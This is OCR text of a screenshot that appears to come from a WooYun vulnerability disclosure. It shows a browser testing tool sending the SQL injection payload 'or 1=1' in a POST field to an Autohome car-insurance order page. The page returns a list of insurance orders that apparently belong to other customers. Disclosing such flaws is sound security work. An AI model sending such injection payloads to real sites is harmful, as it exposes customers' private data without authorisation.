 j.autohome.com.cn/manage/message!list
百度 <⌘K>
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特...
SQL XSS Encryption Encoding Other
Load URL http://j.autohome.com.cn:80/manage/message!list
Split URL
Execute
Enable Post data Enable Referrer
data mobileNo=16510101010 or 1=1&code=angelina
汽车之家 autohome.com.cn
汽车之家·车险
首页 车险大讲堂
您的位置：首页 > 订单查询
订单查询
订单编号 保险公司 订单总价 订单状态
b8d18204eff86955 阳光保险 3232.79 已下单 2
f63e31e15b1d389b 太平洋保险 3344.04 已下单 2
752c44ed5c4cc1e1 阳光保险 4616.0 已下单 2
a6130964fd4cdf26 平安保险 6199.28 已下单 2
f40f79e9183e336c 阳光保险 3274.36 已出单 2
0fba6eaf55a04d95 阳光保险 3503.28 已下单
www.wooyun.org